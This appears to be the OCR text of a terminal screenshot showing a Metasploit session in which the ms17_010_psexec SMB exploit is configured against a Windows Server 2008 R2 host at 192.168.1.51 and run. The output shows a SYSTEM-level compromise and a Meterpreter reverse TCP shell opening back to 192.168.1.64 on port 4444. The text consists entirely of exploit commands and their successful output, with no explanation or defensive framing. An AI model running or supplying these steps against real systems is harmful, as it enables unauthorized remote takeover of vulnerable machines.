 Shell No. 1
File Actions Edit View Help
Interact with a module by name or index. For example info 5, use 5 or use exp
loit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.51
RHOST => 192.168.1.51
msf6 exploit(windows/smb/ms17_010_psexec) > set LRHOST 192.168.1.64
LRHOST => 192.168.1.64
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] 192.168.1.51:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Serv
ice Pack 1
[*] 192.168.1.51:445 - Built a write-what-where primitive...
[+] 192.168.1.51:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.51:445 - Selecting PowerShell target
[*] 192.168.1.51:445 - Executing the payload...
[+] 192.168.1.51:445 - Service start timed out, OK if running a command or no
n-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.51:44426) at
2021-09-04 15:58:56 -0400
meterpreter >
BY